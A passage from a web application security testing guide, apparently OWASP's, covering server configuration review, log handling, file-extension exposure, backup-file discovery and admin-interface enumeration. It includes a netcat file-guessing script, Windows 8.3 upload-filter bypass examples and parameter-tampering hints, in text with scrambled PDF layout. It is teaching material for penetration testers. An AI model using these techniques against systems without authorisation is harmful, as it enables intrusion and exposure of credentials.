that make up the application architecture will also be managed using
other tools. Applications may also have administrative interfaces em-
bedded in them that are used to manage the application data itself
(users, content, etc.).
After having mapped the administrative interfaces used to manage
the different parts of the architecture it is important to review them
since if an attacker gains access to any of them he can then compro-
mise or damage the application architecture. To do this it is important
to:
• Determine the mechanisms that control access to these interfaces
and their associated susceptibilities. This information may be available
online.
• Change the default username and password.
Some companies choose not to manage all aspects of their web
server applications, but may have other parties managing the con-
tent delivered by the web application. This external company might
either provide only parts of the content (news updates or promotions)
or might manage the web server completely (including content and
code). It is common to find administrative interfaces available from the
Internet in these situations, since using the Internet is cheaper than
providing a dedicated line that will connect the external company to
the application infrastructure through a management-only interface.
In this situation, it is very important to test if the administrative inter-
faces can be vulnerable to attacks.
References
[1] WebSEAL, also known as Tivoli Authentication Manager, is a re-

50
verse proxy from IBM which is part of the Tivoli framework.
[2] Such as Symantec’s Bugtraq, ISS’ X-Force, or NIST’s National Vul-
nerability Database (NVD).
[3] There are some GUI-based administration tools for Apache (like
NetLoony) but they are not in widespread use yet.
Test Application Platform Configuration
(OTG-CONFIG-002)
Summary
Proper configuration of the single elements that make up an applica-
tion architecture is important in order to prevent mistakes that might
compromise the security of the whole architecture.
Configuration review and testing is a critical task in creating and main-
taining an architecture. This is because many different systems will be
usually provided with generic configurations that might not be suited
to the task they will perform on the specific site they’re installed on.
While the typical web and application server installation will contain
a lot of functionality (like application examples, documentation, test
pages) what is not essential should be removed before deployment to
avoid post-install exploitation.
How to Test
Black Box Testing
Sample and known files and directories
Many web servers and application servers provide, in a default instal-
lation, sample applications and files that are provided for the benefit
of the developer and in order to test that the server is working prop-
erly right after installation. However, many default web server appli-
cations have been later known to be vulnerable. This was the case, for
example, for CVE-1999-0449 (Denial of Service in IIS when the Exair
sample site had been installed), CAN-2002-1744 (Directory traversal
vulnerability in CodeBrws.asp in Microsoft IIS 5.0), CAN-2002-1630
(Use of sendmail.jsp in Oracle 9iAS), or CAN-2003-1172 (Directory
traversal in the view-source sample in Apache’s Cocoon).
CGI scanners include a detailed list of known files and directory sam-
ples that are provided by different web or application servers and
might be a fast way to determine if these files are present. However,
the only way to be really sure is to do a full review of the contents of
the web server or application server and determine of whether they
are related to the application itself or not.
Comment review
It is very common, and even recommended, for programmers to in-
clude detailed comments on their source code in order to allow for
other programmers to better understand why a given decision was
taken in coding a given function. Programmers usually add comments
when developing large web-based applications. However, comments
included inline in HTML code might reveal internal information that
should not be available to an attacker. Sometimes, even source code
is commented out since a functionality is no longer required, but this
comment is leaked out to the HTML pages returned to the users un-
intentionally.
Comment review should be done in order to determine if any infor-
mation is being leaked through comments. This review can only be
thoroughly done through an analysis of the web server static and dy-
namic content and through file searches. It can be useful to browse
the site either in an automatic or guided fashion and store all the con-
tent retrieved. This retrieved content can then be searched in order to
Web Application Penetration Testing
analyse any HTML comments available in the code.
Gray Box Testing
Configuration review
The web server or application server configuration takes an import-
ant role in protecting the contents of the site and it must be carefully
reviewed in order to spot common configuration mistakes. Obviously,
the recommended configuration varies depending on the site policy,
and the functionality that should be provided by the server software.
In most cases, however, configuration guidelines (either provided by
the software vendor or external parties) should be followed to deter-
mine if the server has been properly secured.
It is impossible to generically say how a server should be configured,
however, some common guidelines should be taken into account:
• Only enable server modules (ISAPI extensions in the case of IIS) that
are needed for the application. This reduces the attack surface since
the server is reduced in size and complexity as software modules
are disabled. It also prevents vulnerabilities that might appear in the
vendor software from affecting the site if they are only present in
modules that have been already disabled.
• Handle server errors (40x or 50x) with custom-made pages instead
of with the default web server pages. Specifically make sure that any
application errors will not be returned to the end-user and that no
code is leaked through these errors since it will help an attacker. It is
actually very common to forget this point since developers do need
this information in pre-production environments.
• Make sure that the server software runs with minimized privileges
in the operating system. This prevents an error in the server software
from directly compromising the whole system, although an attacker
could elevate privileges once running code as the web server.
• Make sure the server software properly logs both legitimate access
and errors.
• Make sure that the server is configured to properly handle overloads
and prevent Denial of Service attacks. Ensure that the server has
been performance-tuned properly.
• Never grant non-administrative identities (with the exception of NT
SERVICE\WMSvc) access to applicationHost.config, redirection.
config, and administration.config (either Read or Write access). This
includes Network Service, IIS_IUSRS, IUSR, or any custom identity
used by IIS application pools. IIS worker processes are not meant to
access any of these files directly.
• Never share out applicationHost.config, redirection.config, and
administration.config on the network. When using Shared
Configuration, prefer to export applicationHost.config to another
location (see the section titled “Setting Permissions for Shared
Configuration).
• Keep in mind that all users can read .NET Framework machine.config
and root web.config files by default. Do not store sensitive
information in these files if it should be for administrator eyes only.
• Encrypt sensitive information that should be read by the IIS worker
processes only and not by other users on the machine.
• Do not grant Write access to the identity that the Web server uses
to access the shared applicationHost.config. This identity should
have only Read access.
• Use a separate identity to publish applicationHost.config to the
share. Do not use this identity for configuring access to the shared
configuration on the Web servers.
• Use a strong password when exporting the encryption keys for use
with shared -configuration.

51
• Maintain restricted access to the share containing the shared
configuration and encryption keys. If this share is compromised, an
attacker will be able to read and write any IIS configuration for your
Web servers, redirect traffic from your Web site to malicious sources,
and in some cases gain control of all web servers by loading arbitrary
code into IIS worker processes.
• Consider protecting this share with firewall rules and IPsec policies
to allow only the member web servers to connect.
Logging
Logging is an important asset of the security of an application ar-
chitecture, since it can be used to detect flaws in applications (users
constantly trying to retrieve a file that does not really exist) as well as
sustained attacks from rogue users. Logs are typically properly gener-
ated by web and other server software. It is not common to find appli-
cations that properly log their actions to a log and, when they do, the
main intention of the application logs is to produce debugging output
that could be used by the programmer to analyze a particular error.
In both cases (server and application logs) several issues should be
tested and analysed based on the log contents:
• Do the logs contain sensitive information?
• Are the logs stored in a dedicated server?
• Can log usage generate a Denial of Service condition?
• How are they rotated? Are logs kept for the sufficient time?
• How are logs reviewed? Can administrators use these reviews to
detect targeted attacks?
• How are log backups preserved?
• Is the data being logged data validated (min/max length, chars etc)
prior to being logged?
Sensitive information in logs
Some applications might, for example, use GET requests to forward
form data which will be seen in the server logs. This means that serv-
er logs might contain sensitive information (such as usernames as
passwords, or bank account details). This sensitive information can be
misused by an attacker if they obtained the logs, for example, through
administrative interfaces or known web server vulnerabilities or mis-
configuration (like the well-known server-status misconfiguration in
Apache-based HTTP servers ).
Event logs will often contain data that is useful to an attacker (infor-
mation leakage) or can be used directly in exploits:
• Debug information
• Stack traces
• Usernames
• System component names
• Internal IP addresses
• Less sensitive personal data (e.g. email addresses, postal addresses
and telephone numbers associated with named individuals)
• Business data
Also, in some jurisdictions, storing some sensitive information in log
files, such as personal data, might oblige the enterprise to apply the
data protection laws that they would apply to their back-end data-
bases to log files too. And failure to do so, even unknowingly, might
carry penalties under the data protection laws that apply.
A wider list of sensitive information is:
• Application source code
• Session identification values
• Access tokens
• Sensitive personal data and some forms of personally identifiable
information (PII)
• Authentication passwords
• Database connection strings
• Encryption keys
• Bank account or payment card holder data
• Data of a higher security classification than the logging system is
allowed to store
• Commercially-sensitive information
• Information it is illegal to collect in the relevant jurisdiction
• Information a user has opted out of collection, or not consented to
e.g. use of do not track, or where consent to collect has expired
Log location
Typically servers will generate local logs of their actions and errors,
consuming the disk of the system the server is running on. However,
if the server is compromised its logs can be wiped out by the intruder
to clean up all the traces of its attack and methods. If this were to
happen the system administrator would have no knowledge of how
the attack occurred or where the attack source was located. Actually,
most attacker tool kits include a log zapper that is capable of clean-
ing up any logs that hold given information (like the IP address of the
attacker) and are routinely used in attacker’s system-level root kits.
Consequently, it is wiser to keep logs in a separate location and not in
the web server itself. This also makes it easier to aggregate logs from
different sources that refer to the same application (such as those
of a web server farm) and it also makes it easier to do log analysis
(which can be CPU intensive) without affecting the server itself.
Log storage
Logs can introduce a Denial of Service condition if they are not prop-
erly stored. Any attacker with sufficient resources could be able to
produce a sufficient number of requests that would fill up the allocat-
ed space to log files, if they are not specifically prevented from doing
so. However, if the server is not properly configured, the log files will
be stored in the same disk partition as the one used for the operating
system software or the application itself. This means that if the disk
were to be filled up the operating system or the application might fail
because it is unable to write on disk.
Typically in UNIX systems logs will be located in /var (although some
server installations might reside in /opt or /usr/local) and it is import-
ant to make sure that the directories in which logs are stored are in a
separate partition. In some cases, and in order to prevent the system
logs from being affected, the log directory of the server software it-
self (such as /var/log/apache in the Apache web server) should be
stored in a dedicated partition.
This is not to say that logs should be allowed to grow to fill up the file
system they reside in. Growth of server logs should be monitored in
order to detect this condition since it may be indicative of an attack.
Testing this condition is as easy, and as dangerous in production envi-
ronments, as firing off a sufficient and sustained number of requests
to see if these requests are logged and if there is a possibility to fill
up the log partition through these requests. In some environments
where QUERY_STRING parameters are also logged regardless of
whether they are produced through GET or POST requests, big que-
Web Application Penetration Testing

52
ries can be simulated that will fill up the logs faster since, typically, a
single request will cause only a small amount of data to be logged,
such as date and time, source IP address, URI request, and server re-
sult.
Log rotation
Most servers (but few custom applications) will rotate logs in order
to prevent them from filling up the file system they reside on. The
assumption when rotating logs is that the information in them is only
necessary for a limited amount of time.
This feature should be tested in order to ensure that:
• Logs are kept for the time defined in the security policy, not more
and not less.
• Logs are compressed once rotated (this is a convenience, since it will
mean that more logs will be stored for the same available disk space).
• File system permission of rotated log files are the same (or stricter)
that those of the log files itself. For example, web servers will need
to write to the logs they use but they don’t actually need to write
to rotated logs, which means that the permissions of the files can
be changed upon rotation to prevent the web server process from
modifying these.
Some servers might rotate logs when they reach a given size. If this
happens, it must be ensured that an attacker cannot force logs to ro-
tate in order to hide his tracks.
Log Access Control
Event log information should never be visible to end users. Even web
administrators should not be able to see such logs since it breaks
separation of duty controls. Ensure that any access control schema
that is used to protect access to raw logs and any applications pro-
viding capabilities to view or search the logs is not linked with access
control schemas for other application user roles. Neither should any
log data be viewable by unauthenticated users.
Log review
Review of logs can be used for more than extraction of usage statis-
tics of files in the web servers (which is typically what most log-based
application will focus on), but also to determine if attacks take place
at the web server.
In order to analyze web server attacks the error log files of the server
need to be analyzed. Review should concentrate on:
• 40x (not found) error messages. A large amount of these from the
same source might be indicative of a CGI scanner tool being used
against the web server
• 50x (server error) messages. These can be an indication of an
attacker abusing parts of the application which fail unexpectedly.
For example, the first phases of a SQL injection attack will produce
these error message when the SQL query is not properly constructed
and its execution fails on the back end database.
Log statistics or analysis should not be generated, nor stored, in the
same server that produces the logs. Otherwise, an attacker might,
through a web server vulnerability or improper configuration, gain ac-
cess to them and retrieve similar information as would be disclosed by
log files themselves.
References
[1] Apache
• Apache Security, by Ivan Ristic, O’reilly, March 2005.
• Apache Security Secrets: Revealed (Again), Mark Cox, November
2003 - http://www.awe.com/mark/apcon2003/
• Apache Security Secrets: Revealed, ApacheCon 2002, Las Vegas,
Mark J Cox, October 2002 - http://www.awe.com/mark/apcon2002
• Performance Tuning - http://httpd.apache.org/docs/misc/
perf-tuning.html
[2] Lotus Domino
• Lotus Security Handbook, William Tworek et al., April 2004, avail-
able in the IBM Redbooks collection
• Lotus Domino Security, an X-force white-paper, Internet Security
Systems, December 2002
• Hackproofing Lotus Domino Web Server, David Litchfield, October
2001,
• NGSSoftware Insight Security Research, available at http://www.
nextgenss.com
[3] Microsoft IIS
• IIS 6.0 Security, by Rohyt Belani, Michael Muckin, - http://www.
securityfocus.com/print/infocus/1765
• IIS 7.0 Securing Configuration - http://technet.microsoft.com/en-
us/library/dd163536.aspx
• Securing Your Web Server (Patterns and Practices), Microsoft Cor-
poration, January 2004
• IIS Security and Programming Countermeasures, by Jason Coombs
• From Blueprint to Fortress: A Guide to Securing IIS 5.0, by John
Davis, Microsoft Corporation, June 2001
• Secure Internet Information Services 5 Checklist, by Michael How-
ard, Microsoft Corporation, June 2000
• “INFO: Using URLScan on IIS” - http://support.microsoft.com/de-
fault.aspx?scid=307608
[4] Red Hat’s (formerly Netscape’s) iPlanet
• Guide to the Secure Configuration and Administration of iPlanet
Web Server, Enterprise Edition 4.1, by James M Hayes, The Net-
work Applications Team of the Systems and Network Attack Center
(SNAC), NSA, January 2001
[5] WebSphere
• IBM WebSphere V5.0 Security, WebSphere Handbook Series, by
Peter Kovari et al., IBM, December 2002.
• IBM WebSphere V4.0 Advanced Edition Security, by Peter Kovari
et al., IBM, March 2002.
[6] General
• Logging Cheat Sheet, OWASP
• SP 800-92 Guide to Computer Security Log Management, NIST
• PCI DSS v2.0 Requirement 10 and PA-DSS v2.0 Requirement 4,
PCI Security Standards Council
[7] Generic:
• CERT Security Improvement Modules: Securing Public Web Serv-
ers - http://www.cert.org/security-improvement/
• Apache Security Configuration Document, InterSect Alliance -
http://www.intersectalliance.com/projects/ApacheConfig/index.
html
• “How To: Use IISLockdown.exe” - http://msdn.microsoft.com/li-
brary/en-us/secmod/html/secmod113.asp
Test File Extensions Handling for Sensitive
Information (OTG-CONFIG-003)
Summary
File extensions are commonly used in web servers to easily determine
which technologies, languages and plugins must be used to fulfill the
web request. While this behavior is consistent with RFCs and Web
Web Application Penetration Testing

53
Standards, using standard file extensions provides the penetration
tester useful information about the underlying technologies used in
a web appliance and greatly simplifies the task of determining the
attack scenario to be used on particular technologies. In addition,
mis-configuration of web servers could easily reveal confidential in-
formation about access credentials.
Extension checking is often used to validate files to be uploaded,
which can lead to unexpected results because the content is not what
is expected, or because of unexpected OS file name handling.
Determining how web servers handle requests corresponding to files
having different extensions may help in understanding web server be-
havior depending on the kind of files that are accessed. For example,
it can help to understand which file extensions are returned as text or
plain versus those that cause execution on the server side. The latter
are indicative of technologies, languages or plugins that are used by
web servers or application servers, and may provide additional insight
on how the web application is engineered. For example, a “.pl” exten-
sion is usually associated with server-side Perl support. However, the
file extension alone may be deceptive and not fully conclusive. For ex-
ample, Perl server-side resources might be renamed to conceal the
fact that they are indeed Perl related. See the next section on “web
server components” for more on identifying server side technologies
and components.
How to Test
Forced browsing
Submit http[s] requests involving different file extensions and verify
how they are handled. The verification should be on a per web direc-
tory basis. Verify directories that allow script execution. Web server
directories can be identified by vulnerability scanners, which look for
the presence of well-known directories. In addition, mirroring the web
site structure allows the tester to reconstruct the tree of web directo-
ries served by the application.
If the web application architecture is load-balanced, it is important to
assess all of the web servers. This may or may not be easy, depend-
ing on the configuration of the balancing infrastructure. In an infra-
structure with redundant components there may be slight variations
in the configuration of individual web or application servers. This may
happen if the web architecture employs heterogeneous technologies
(think of a set of IIS and Apache web servers in a load-balancing con-
figuration, which may introduce slight asymmetric behavior between
them, and possibly different vulnerabilities).
‘Example:
The tester has identified the existence of a file named connection.inc.
Trying to access it directly gives back its contents, which are:
The tester determines the existence of a MySQL DBMS back end, and
the (weak) credentials used by the web application to access it.
The following file extensions should never be returned by a web serv-
er, since they are related to files which may contain sensitive informa-
tion or to files for which there is no reason to be served.
• .asa
• .inc
The following file extensions are related to files which, when accessed,
are either displayed or downloaded by the browser. Therefore, files
with these extensions must be checked to verify that they are indeed
supposed to be served (and are not leftovers), and that they do not
contain sensitive information.
• .zip, .tar, .gz, .tgz, .rar, ...: (Compressed) archive files
• .java: No reason to provide access to Java source files
• .txt: Text files
• .pdf: PDF documents
• .doc, .rtf, .xls, .ppt, ...: Office documents
• .bak, .old and other extensions indicative of backup files (for example:
~ for Emacs backup files)
The list given above details only a few examples, since file extensions
are too many to be comprehensively treated here. Refer to http://filext.
com/ for a more thorough database of extensions.
To identify files having a given extensions a mix of techniques can be
employed. THese techniques can include Vulnerability Scanners, spi-
dering and mirroring tools, manually inspecting the application (this
overcomes limitations in automatic spidering), querying search en-
gines (see Testing: Spidering and googling). See also Testing for Old,
Backup and Unreferenced Files which deals with the security issues
related to “forgotten” files.
File Upload
Windows 8.3 legacy file handling can sometimes be used to defeat file
upload filters
Gray Box testing
Performing white box testing against file extensions handling
amounts to checking the configurations of web servers or application
servers taking part in the web application architecture, and verifying
how they are instructed to serve different file extensions.
If the web application relies on a load-balanced, heterogeneous infra-
structure, determine whether this may introduce different behavior.
Tools
Vulnerability scanners, such as Nessus and Nikto check for the ex-
<?
mysql_connect(“127.0.0.1”, “root”, “”)
or die(“Could not connect”);
?>
Web Application Penetration Testing
Usage Examples:
file.phtml gets processed as PHP code
FILE~1.PHT is served, but not processed by the PHP ISAPI han-
dler
shell.phPWND can be uploaded
SHELL~1.PHP will be expanded and returned by the OS shell,
then processed by the PHP ISAPI handler

54
istence of well-known web directories. They may allow the tester
to download the web site structure, which is helpful when trying to
determine the configuration of web directories and how individual file
extensions are served. Other tools that can be used for this purpose
include:
• wget - http://www.gnu.org/software/wget
• curl - http://curl.haxx.se
• google for “web mirroring tools”.
Review Old, Backup and Unreferenced Files for
Sensitive Information (OTG-CONFIG-004)
Summary
While most of the files within a web server are directly handled by the
server itself, it isn’t uncommon to find unreferenced or forgotten files
that can be used to obtain important information about the infrastruc-
ture or the credentials.
Most common scenarios include the presence of renamed old ver-
sions of modified files, inclusion files that are loaded into the language
of choice and can be downloaded as source, or even automatic or
manual backups in form of compressed archives. Backup files can also
be generated automatically by the underlying file system the applica-
tion is hosted on, a feature usually referred to as “snapshots”.
All these files may grant the tester access to inner workings, back
doors, administrative interfaces, or even credentials to connect to the
administrative interface or the database server.
An important source of vulnerability lies in files which have nothing to
do with the application, but are created as a consequence of editing
application files, or after creating on-the-fly backup copies, or by leav-
ing in the web tree old files or unreferenced files.Performing in-place
editing or other administrative actions on production web servers may
inadvertently leave backup copies, either generated automatically by
the editor while editing files, or by the administrator who is zipping a
set of files to create a backup.
It is easy to forget such files and this may pose a serious security
threat to the application. That happens because backup copies may be
generated with file extensions differing from those of the original files.
A .tar, .zip or .gz archive that we generate (and forget...) has obviously
a different extension, and the same happens with automatic copies
created by many editors (for example, emacs generates a backup copy
named file~ when editing file). Making a copy by hand may produce the
same effect (think of copying file to file.old). The underlying file system
the application is on could be making “snapshots” of your application
at different points in time without your knowledge, which may also be
accessible via the web, posing a similar but different “backup file” style
threat to your application.
As a result, these activities generate files that are not needed by the
application and may be handled differently than the original file by
the web server. For example, if we make a copy of login.asp named
login.asp.old, we are allowing users to download the source code of
login.asp. This is because login.asp.old will be typically served as text
or plain, rather than being executed because of its extension. In oth-
er words, accessing login.asp causes the execution of the server-side
code of login.asp, while accessing login.asp.old causes the content of
login.asp.old (which is, again, server-side code) to be plainly returned
to the user and displayed in the browser. This may pose security risks,
Web Application Penetration Testing
since sensitive information may be revealed.
Generally, exposing server side code is a bad idea. Not only are you
unnecessarily exposing business logic, but you may be unknowingly
revealing application-related information which may help an attacker
(path names, data structures, etc.). Not to mention the fact that there
are too many scripts with embedded username and password in clear
text (which is a careless and very dangerous practice).
Other causes of unreferenced files are due to design or configuration
choices when they allow diverse kind of application-related files such
as data files, configuration files, log files, to be stored in file system
directories that can be accessed by the web server. These files have
normally no reason to be in a file system space that could be accessed
via web, since they should be accessed only at the application level,
by the application itself (and not by the casual user browsing around).
Threats
Old, backup and unreferenced files present various threats to the se-
curity of a web application:
• Unreferenced files may disclose sensitive information that can
facilitate a focused attack against the application; for example include
files containing database credentials, configuration files containing
references to other hidden content, absolute file paths, etc.
• Unreferenced pages may contain powerful functionality that can be
used to attack the application; for example an administration page
that is not linked from published content but can be accessed by any
user who knows where to find it.
• Old and backup files may contain vulnerabilities that have been fixed
in more recent versions; for example viewdoc.old.jsp may contain a
directory traversal vulnerability that has been fixed in viewdoc.jsp
but can still be exploited by anyone who finds the old version.
• Backup files may disclose the source code for pages designed to
execute on the server; for example requesting viewdoc.bak may
return the source code for viewdoc.jsp, which can be reviewed for
vulnerabilities that may be difficult to find by making blind requests
to the executable page. While this threat obviously applies to scripted
languages, such as Perl, PHP, ASP, shell scripts, JSP, etc., it is not
limited to them, as shown in the example provided in the next bullet.
• Backup archives may contain copies of all files within (or even
outside) the webroot. This allows an attacker to quickly enumerate
the entire application, including unreferenced pages, source code,
include files, etc. For example, if you forget a file named myservlets.
jar.old file containing (a backup copy of) your servlet implementation
classes, you are exposing a lot of sensitive information which is
susceptible to decompilation and reverse engineering.
• In some cases copying or editing a file does not modify the file
extension, but modifies the file name. This happens for example in
Windows environments, where file copying operations generate file
names prefixed with “Copy of “ or localized versions of this string.
Since the file extension is left unchanged, this is not a case where
an executable file is returned as plain text by the web server, and
therefore not a case of source code disclosure. However, these
files too are dangerous because there is a chance that they include
obsolete and incorrect logic that, when invoked, could trigger
application errors, which might yield valuable information to an
attacker, if diagnostic message display is enabled.
• Log files may contain sensitive information about the activities
of application users, for example sensitive data passed in URL
parameters, session IDs, URLs visited (which may disclose additional

55
unreferenced content), etc. Other log files (e.g. ftp logs) may contain
sensitive information about the maintenance of the application by
system administrators.
• File system snapshots may contain copies of the code that contain
vulnerabilities that have been fixed in more recent versions. For
example /.snapshot/monthly.1/view.php may contain a directory
traversal vulnerability that has been fixed in /view.php but can still
be exploited by anyone who finds the old version.
How to Test
Black Box Testing
Testing for unreferenced files uses both automated and manual tech-
niques, and typically involves a combination of the following:
Inference from the naming scheme used for published content
Enumerate all of the application’s pages and functionality. This can be
done manually using a browser, or using an application spidering tool.
Most applications use a recognizable naming scheme, and organize
resources into pages and directories using words that describe their
function. From the naming scheme used for published content, it is of-
ten possible to infer the name and location of unreferenced pages. For
example, if a page viewuser.asp is found, then look also for edituser.
asp, adduser.asp and deleteuser.asp. If a directory /app/user is found,
then look also for /app/admin and /app/manager.
Other clues in published content
Many web applications leave clues in published content that can lead
to the discovery of hidden pages and functionality. These clues often
appear in the source code of HTML and JavaScript files. The source
code for all published content should be manually reviewed to identify
clues about other pages and functionality. For example:
Programmers’ comments and commented-out sections of source
code may refer to hidden content:
JavaScript may contain page links that are only rendered within the
user’s GUI under certain circumstances:
HTML pages may contain FORMs that have been hidden by disabling
the SUBMIT element:
<!-- <A HREF=”uploadfile.jsp”>Upload a document to the serv-
er</A> -->
<!-- Link removed while bugs in uploadfile.jsp are fixed -->
var adminUser=false;
:
if (adminUser) menu.add (new menuItem (“Maintain users”, “/
admin/useradmin.jsp”));
<FORM action=”forgotPassword.jsp” method=”post”>
<INPUT type=”hidden” name=”userID” value=”123”>
<!-- <INPUT type=”submit” value=”Forgot Password”> -->
</FORM>
User-agent: *
Disallow: /Admin
Disallow: /uploads
Disallow: /backup
Disallow: /~jbloggs
Disallow: /include
#!/bin/bash
server=www.targetapp.com
port=80
while read url
do
echo -ne “$url\t”
echo -e “GET /$url HTTP/1.0\nHost: $server\n” | netcat $server
$port | head -1
done | tee outputfile
Web Application Penetration Testing
Another source of clues about unreferenced directories is the /robots.
txt file used to provide instructions to web robots:
Blind guessing
In its simplest form, this involves running a list of common file
names through a request engine in an attempt to guess files and
directories that exist on the server. The following netcat wrapper
script will read a wordlist from stdin and perform a basic guessing
attack:
Depending upon the server, GET may be replaced with HEAD for
faster results. The output file specified can be grepped for “inter-
esting” response codes. The response code 200 (OK) usually in-
dicates that a valid resource has been found (provided the server
does not deliver a custom “not found” page using the 200 code).
But also look out for 301 (Moved), 302 (Found), 401 (Unautho-
rized), 403 (Forbidden) and 500 (Internal error), which may also
indicate resources or directories that are worthy of further inves-
tigation.
The basic guessing attack should be run against the webroot, and
also against all directories that have been identified through other
enumeration techniques. More advanced/effective guessing at-
tacks can be performed as follows:
• Identify the file extensions in use within known areas of the
application (e.g. jsp, aspx, html), and use a basic wordlist
appended with each of these extensions (or use a longer list of
common extensions if resources permit).
• For each file identified through other enumeration techniques,
create a custom wordlist derived from that filename. Get a list
of common file extensions (including ~, bak, txt, src, dev, old, inc,
orig, copy, tmp, etc.) and use each extension before, after, and
instead of, the extension of the actual file name.
Note: Windows file copying operations generate file names pre-
fixed with “Copy of “ or localized versions of this string, hence they
do not change file extensions. While “Copy of ” files typically do

56
Web Application Penetration Testing
Gray Box Testing
Performing gray box testing against old and backup files requires ex-
amining the files contained in the directories belonging to the set of
web directories served by the web server(s) of the web application
infrastructure. Theoretically the examination should be performed by
hand to be thorough. However, since in most cases copies of files or
backup files tend to be created by using the same naming conven-
tions, the search can be easily scripted. For example, editors leave be-
hind backup copies by naming them with a recognizable extension or
ending and humans tend to leave behind files with a “.old” or similar
predictable extensions. A good strategy is that of periodically schedul-
ing a background job checking for files with extensions likely to identi-
fy them as copy or backup files, and performing manual checks as well
on a longer time basis.
Tools
• Vulnerability assessment tools tend to include checks to spot web
directories having standard names (such as “admin”, “test”, “backup”,
etc.), and to report any web directory which allows indexing. If you
can’t get any directory listing, you should try to check for likely backup
extensions. Check for example Nessus (http://www.nessus.org),
Nikto2(http://www.cirt.net/code/nikto.shtml) or its new derivative
Wikto (http://www.sensepost.com/research/wikto/), which also
supports Google hacking based strategies.
• Web spider tools: wget (http://www.gnu.org/software/wget/,
http://www.interlog.com/~tcharron/wgetwin.html); Sam Spade
(http://www.samspade.org); Spike proxy includes a web site crawler
function (http://www.immunitysec.com/spikeproxy.html); Xenu
(http://home.snafu.de/tilman/xenulink.html); curl (http://curl.haxx.
se). Some of them are also included in standard Linux distributions.
• Web development tools usually include facilities to identify broken
links and unreferenced files.
Remediation
To guarantee an effective protection strategy, testing should be com-
pounded by a security policy which clearly forbids dangerous practic-
es, such as:
• Editing files in-place on the web server or application server file
systems. This is a particular bad habit, since it is likely to unwillingly
generate backup files by the editors. It is amazing to see how often
this is done, even in large organizations. If you absolutely need to
edit files on a production system, do ensure that you don’t leave
behind anything which is not explicitly intended, and consider that
you are doing it at your own risk.
• Check carefully any other activity performed on file systems
exposed by the web server, such as spot administration activities.
For example, if you occasionally need to take a snapshot of a couple
of directories (which you should not do on a production system), you
not disclose source code when accessed, they might yield valu-
able information in case they cause errors when invoked.
Information obtained through server vulnerabilities and mis-
configuration
The most obvious way in which a misconfigured server may dis-
close unreferenced pages is through directory listing. Request all
enumerated directories to identify any which provide a directory
listing.
Numerous vulnerabilities have been found in individual web serv-
ers which allow an attacker to enumerate unreferenced content,
for example:
• Apache ?M=D directory listing vulnerability.
• Various IIS script source disclosure vulnerabilities.
• IIS WebDAV directory listing vulnerabilities.
Use of publicly available information
Pages and functionality in Internet-facing web applications that
are not referenced from within the application itself may be refer-
enced from other public domain sources. There are various sourc-
es of these references:
• Pages that used to be referenced may still appear in the archives
of Internet search engines. For example, 1998results.asp may
no longer be linked from a company’s website, but may remain
on the server and in search engine databases. This old script may
contain vulnerabilities that could be used to compromise the
entire site. The site: Google search operator may be used to run
a query only against the domain of choice, such as in: site:www.
example.com. Using search engines in this way has lead to a
broad array of techniques which you may find useful and that
are described in the Google Hacking section of this Guide. Check
it to hone your testing skills via Google. Backup files are not likely
to be referenced by any other files and therefore may have not
been indexed by Google, but if they lie in browsable directories
the search engine might know about them.
• In addition, Google and Yahoo keep cached versions of pages
found by their robots. Even if 1998results.asp has been removed
from the target server, a version of its output may still be stored
by these search engines. The cached version may contain
references to, or clues about, additional hidden content that still
remains on the server.
• Content that is not referenced from within a target application
may be linked to by third-party websites. For example, an
application which processes online payments on behalf of third-
party traders may contain a variety of bespoke functionality
which can (normally) only be found by following links within the
web sites of its customers.
File name filter bypass
Because blacklist filters are based on regular expressions, one can
sometimes take advantage of obscure OS file name expansion
features in which work in ways the developer didn’t expect. The
tester can sometimes exploit differences in ways that file names
are parsed by the application, web server, and underlying OS and
it’s file name conventions.
Example: Windows 8.3 filename expansion “c:\program files” be-
comes “C:\PROGRA~1”
– Remove incompatible characters
– Convert spaces to underscores
- Take the first six characters of the basename
– Add “~<digit>” which is used to distinguish files with names
using the same six initial characters
- This convention changes after the first 3 cname ollisions
– Truncate file extension to three characters
- Make all the characters uppercase

57
may be tempted to zip them first. Be careful not to forget behind
those archive files.
• Appropriate configuration management policies should help not to
leave around obsolete and unreferenced files.
• Applications should be designed not to create (or rely on) files stored
under the web directory trees served by the web server. Data files,
log files, configuration files, etc. should be stored in directories
not accessible by the web server, to counter the possibility of
information disclosure (not to mention data modification if web
directory permissions allow writing).
• File system snapshots should not be accessible via the web if the
document root is on a file system using this technology. Configure
your web server to deny access to such directories, for example
under apache a location directive such this should be used:
Enumerate Infrastructure and Application Admin
Interfaces (OTG-CONFIG-005)
Summary
Administrator interfaces may be present in the application or on the
application server to allow certain users to undertake privileged ac-
tivities on the site. Tests should be undertaken to reveal if and how
this privileged functionality can be accessed by an unauthorized or
standard user.
An application may require an administrator interface to enable a priv-
ileged user to access functionality that may make changes to how the
site functions. Such changes may include:
• user account provisioning
• site design and layout
• data manipulation
• configuration changes
In many instances, such interfaces do not have sufficient controls to
protect them from unauthorized access. Testing is aimed at discover-
ing these administrator interfaces and accessing functionality intend-
ed for the privileged users.
How to Test
Black Box Testing
The following section describes vectors that may be used to test for
the presence of administrative interfaces. These techniques may also
be used to test for related issues including privilege escalation, and are
described elsewhere in this guide(for example Testing for bypassing
authorization schema (OTG-AUTHZ-002) and Testing for Insecure Di-
rect Object References (OTG-AUTHZ-004) in greater detail.
• Directory and file enumeration. An administrative interface may be
present but not visibly available to the tester. Attempting to guess
the path of the administrative interface may be as simple as
requesting: /admin or /administrator etc.. or in some scenarios can
be revealed within seconds using Google dorks.
• There are many tools available to perform brute forcing of server
<Location ~ “.snapshot”>
Order deny,allow
Deny from all
</Location>
<input type=”hidden” name=”admin” value=”no”>
Cookie: session_cookie; useradmin=0
Web Application Penetration Testing
contents, see the tools section below for more information. * A
tester may have to also identify the file name of the administration
page. Forcibly browsing to the identified page may provide access to
the interface.
• Comments and links in source code. Many sites use common code
that is loaded for all site users. By examining all source sent to the
client, links to administrator functionality may be discovered and
should be investigated.
• Reviewing server and application documentation. If the application
server or application is deployed in its default configuration it may
be possible to access the administration interface using information
described in configuration or help documentation. Default password
lists should be consulted if an administrative interface is found and
credentials are required.
• Publicly available information. Many applications such as wordpress
have default administrative interfaces .
• Alternative server port. Administration interfaces may be seen on
a different port on the host than the main application. For example,
Apache Tomcat’s Administration interface can often be seen on port
8080.
• Parameter tampering. A GET or POST parameter or a cookie variable
may be required to enable the administrator functionality. Clues to
this include the presence of hidden fields such as:
or in a cookie:
Once an administrative interface has been discovered, a combination
of the above techniques may be used to attempt to bypass authenti-
